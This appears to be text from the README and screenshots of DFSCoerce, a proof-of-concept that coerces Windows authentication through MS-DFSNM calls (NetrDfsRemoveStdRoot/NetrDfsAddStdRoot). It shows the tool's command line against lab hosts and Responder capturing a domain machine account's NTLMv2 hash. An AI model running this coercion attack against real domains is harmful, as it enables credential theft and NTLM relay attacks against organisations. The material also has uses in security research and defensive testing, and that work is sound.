 DFSCoerce
PoC for MS-DFSNM coerce authentication using NetrDfsRemoveStdRoot and NetrDfsAddStdRoot (found by @xct_de)
methods.
Documentation: https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-dfsnm/95a506a8-cae6-4c42-
b19d-9c1ed1223979
Inspired by:
PetitPotam (@topotam77)
• https://github.com/topotam/PetitPotam
ShadowCoerce (@topotam77 and @_nwodtuhs)
• https://github.com/ShutdownRepo/ShadowCoerce
SpoolSample (@tifkin_)
• https://github.com/leechristensen/SpoolSample
[root@parrot]─[/home/wh04m1/Documents/research]
#python3 dfscoerce.py -u test -d batcave.local 10.0.2.5 10.0.2.16
Password:
[-] Connecting to ncacn_np:10.0.2.16[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName: '10.0.2.5\x00'
RootShare: 'test\x00'
ApiFlags: 1
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[root@parrot]─[/home/wh04m1/Documents/research]
#
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [10.0.2.5]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-RXH2N8GE4FI]
Responder Domain Name [E7E3.LOCAL]
Responder DCE-RPC Port [47897]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.0.2.16
[SMB] NTLMv2-SSP Username : BATCAVE\SRV-1$
[SMB] NTLMv2-SSP Hash : SRV-1$::BATCAVE:1122334455667788:6A82F23BC6F95C634C7A00E7962C9F5A